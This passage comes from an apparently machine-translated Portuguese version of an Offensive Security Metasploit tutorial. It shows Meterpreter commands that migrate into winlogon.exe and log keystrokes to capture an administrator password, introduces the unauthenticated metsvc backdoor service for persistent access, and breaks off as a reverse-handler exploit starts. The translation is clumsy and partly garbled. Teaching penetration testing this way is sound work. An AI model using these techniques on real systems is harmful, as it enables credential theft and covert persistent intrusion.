 meterpreter > ps
Process list
=================
PID Name Path
--- ---- ----
401 winlogon.exe C:WINNTsystem32winlogon.exe
meterpreter > migrate 401
[*] Migrating to 401...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer...
**** A few minutes later after an admin logs in ****
meterpreter > keyscan_dump
Dumping captured keystrokes...
Administrator ohnoes1vebeenh4x0red!
Aqui podemos ver pelo log para o processo winlogon nos permite efectivamente colheita todos os
usuários registrando em que o sistema e capturá-lo. Conseguimos o Administrador entrando com
uma senha de "ohnoes1vebeenh4x0red!".
Meterpreter Backdoor Service
Depois de passar por todos o trabalho árduo da exploração de um sistema, muitas vezes é uma boa
idéia deixar-se uma maneira mais fácil voltar para o sistema mais tarde. Dessa forma, se o serviço
que é explorado para baixo ou remendado, você ainda pode ganhar acesso ao sistema. Este é o lugar
onde 'Alexander Sotirov de metsvc "vem a calhar e foi recentemente adicionado ao tronco
Metasploit. Para ler sobre a aplicação original do metsvc, vá para
http://www.phreedom.org/software/metsvc/.
Usando este backdoor, você pode ganhar um shell Meterpreter a qualquer momento.
Uma palavra de aviso aqui antes de irmos adiante. Metsvc conforme mostrado aqui não requer
autenticação. Isto significa que qualquer acesso que os ganhos para o porto poderá acessar o seu
porta dos fundos! Esta não é uma coisa boa se você está conduzindo um teste de penetração, como
este poderia ser um risco significativo. Em uma situação do mundo real, você quer alterar a fonte
para exigir autenticação, ou filtrar as conexões remotas à porta através de algum outro método.
Em primeiro lugar, explorar o sistema remoto e migrar para o "processo Explorer.exe" no caso dos
anúncios do usuário do serviço de exploração não está respondendo e decide matá-lo.
msf exploit(3proxy) > exploit
[*] Started reverse handler
[*] Trying target Windows XP SP2 - English...
© Offensive Security 2009
Traduzido por Rafael Torres
 